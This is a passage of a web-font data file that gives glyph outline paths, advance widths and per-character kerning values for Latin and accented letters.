3":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"51,-89v22,-20,62,-61,90,-73v6,0,14,8,14,13v-15,9,-62,49,-77,62v11,17,50,68,66,82v-2,4,-14,9,-22,9v-24,-10,-55,-62,-72,-84v-12,34,5,89,-42,83v12,-57,32,-192,36,-243v11,-3,34,-14,28,11v-5,19,-11,74,-21,140xm54,21v12,-7,34,-14,32,9v-2,26,-20,62,-56,59v16,-21,31,-41,24,-68","k":{"a":5,"d":5,"q":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u010f":5,"\u0111":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":5,"h":5,"i":5,"k":5,"l":5,"\u0142":5,"\u00fe":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u0127":5,"\u0125":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":5,"\u0167":5,"\u0165":5,"\u0163":5,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-6,".":-6,"\u00ab":6,"\u201c":8,":":-11,";":-11,"\u00bb":-7,"-":17}},{"d":"115,-227v-95,3,-26,305,-136,305v-22,0,-29,-11,-24,-26v47,16,52,-7,64,-86v4,-30,10,-75,13,-100r-26,0v0,-13,11,-24,29,-20v7,-40,25,-93,83,-93v42,-1,61,36,48,70v-27,13,-46,31,-46,51v-1,19,48,50,43,74v3,54,-66,69,-96,44v-7,-5,-5,-15,-2,-20v21,12,67,21,69,-17v1,-23,-42,-49,-42,-75v0,-25,23,-48,50,-64v7,-21,-4,-44,-27,-43","w":181,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130xm90,21v12,-7,34,-15,32,9v-3,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"28,-201v-5,-26,42,-26,62,-26v46,0,71,23,71,60v0,32,-21,56,-53,67v10,11,46,78,63,100v-19,5,-32,6,-44,-15r-33,-58v-12,-21,-15,-21,-36,-20r-13,85v-1,16,-20,9,-32,10v10,-57,25,-155,32,-206v-6,1,-13,2,-17,3xm60,-112v40,2,72,-13,72,-53v0,-29,-25,-47,-59,-41","w":186,"k":{"\u00c6":-3,"B":3,"D":3,"P":3,"R":3,"\u00d0":3,"\u010e":3,"\u0110":3,"\u0154":3,"\u0158":3,"\u0156":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":14,"W":14,"\u0174":14,"Y":18,"\u00dd":18,"\u0178":18,"A":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":6,"n":6,"p":6,"r":6,"u":6,"\u0131":6,"\u00f1":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u014b":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"\u0138":6,"\u0149":6,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"v":12,"w":12,"\u0175":12,"y":12,"\u00fd":12,"\u00ff":12,",":-3,".":-3,"\u00ab":12,"-":19}},{"d":"23,-220v16,-4,30,-17,33,14v3,31,12,83,24,167r74,-176v-2,-11,14,-10,21,-11v3,0,4,2,5,9v3,21,13,83,27,178r83,-187v6,0,28,-1,23,10v-28,63,-70,141,-96,203v-5,12,-14,18,-29,17v-6,-38,-16,-108,-27,-184r-72,170v-4,10,-14,14,-27,14v-12,-72,-25,-156,-39,-224","w":306,"k":{"\u00fc":13,"\u00f6":14,"\u00ea":14,"\u00e4":17,"B":-3,"D":-3,"P":-3,"R":-3,"\u00d0":-3,"\u010e":-3,"\u0110":-3,"\u0154":-3,"\u0158":-3,"\u0156":-3,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-4,"\u00dd":-4,"\u0178":-4,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"X":-4,"a":17,"d":17,"q":17,"\u00e6":17,"\u00e1":17,"\u00e2":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u0103":17,"\u0101":17,"\u0105":17,"\u010f":17,"\u0111":17,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":13,"n":13,"p":13,"r":13,"u":13,"\u0131":13,"\u00f1":13,"\u00fa":13,"\u00fb":13,"\u00f9":13,"\u014b":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"\u016d":13,"\u0171":13,"\u016b":13,"\u0173":13,"\u016f":13,"\u0169":13,"\u0138":13,"\u0149":13,"c":14,"e":14,"o":14,"\u00f8":14,"\u0153":14,"\u00f0":14,"\u00e7":14,"\u00e9":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f2":14,"\u00f5":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"s":17,"\u0161":17,"\u015b":17,"\u015f":17,"\u015d":17,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,",":32,".":32,"\u00ab":15,":":-4,";":-4,"\u00bb":-1,"-":14,")":3,"]":3,"}":3}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm136,-196r-66,0v-9,-1,0,-20,2,-21r68,0v8,3,-2,18,-4,21","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm70,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,54,-79,57,-74,1","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"38,-219v2,-24,29,-27,31,-4v0,22,-30,27,-31,4xm11,3r21,-159v11,-1,33,-19,28,8v-13,72,-11,113,-24,146v-3,2,-15,5,-25,5xm116,-219v2,-25,29,-26,31,-3v0,22,-30,26,-31,3xm136,-162v3,0,4,3,2,16v-14,75,-6,245,-96,221v-6,-4,-7,-17,-4,-21v63,23,56,-103,67,-157v6,-27,6,-46,6,-53v5,-2,20,-6,25,-6","w":156,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"38,-27v-3,29,-21,67,-55,63v15,-18,29,-47,26,-70v10,-7,31,-14,29,7xm92,-27v-3,29,-22,67,-55,63v15,-18,28,-47,25,-70v10,-8,31,-13,30,7","w":113,"k":{"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":49,"\u0166":49,"\u0164":49,"\u0162":49,"U":22,"\u00da":22,"\u00db":22,"\u00dc":22,"\u00d9":22,"\u016c":22,"\u0170":22,"\u016a":22,"\u0172":22,"\u016e":22,"\u0168":22,"V":42,"W":42,"\u0174":42,"Y":53,"\u00dd":53,"\u0178":53,"J":-14,"\u0134":-14,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-9,"\u00df":-9,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"m":5,"n":5,"p":5,"r":5,"u":5,"\u0131":5,"\u00f1":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u014b":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"\u0138":5,"\u0149":5,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":9,"\u0167":9,"\u0165":9,"\u0163":9,"v":10,"w":10,"\u0175":10,"y":10,"\u00fd":10,"\u00ff":10,"j":-6,"\u0135":-6}},{"d":"9,3v7,-42,22,-106,19,-159v35,-14,29,-7,25,53v24,-44,42,-71,71,-53v1,8,-6,21,-10,26v-4,-2,-8,-4,-12,-4v-10,0,-44,22,-61,119v-2,18,-15,16,-32,18xm2,21v12,-7,34,-14,32,9v-2,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":120,"k":{"a":6,"d":6,"q":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"\u010f":6,"\u0111":6,"f":-7,"\u00df":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-6,"\u00fd":-6,"\u00ff":-6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"j":1,"\u0135":1,",":25,".":25,"\u00ab":5,"\u201c":-3,"?":-7,":":-11,";":-11,"\u00bb":-6,"-":8}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm134,-267v-13,11,-31,32,-48,15v20,-10,28,-35,55,-40v9,14,22,27,35,39v-18,17,-26,2,-42,-14","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u01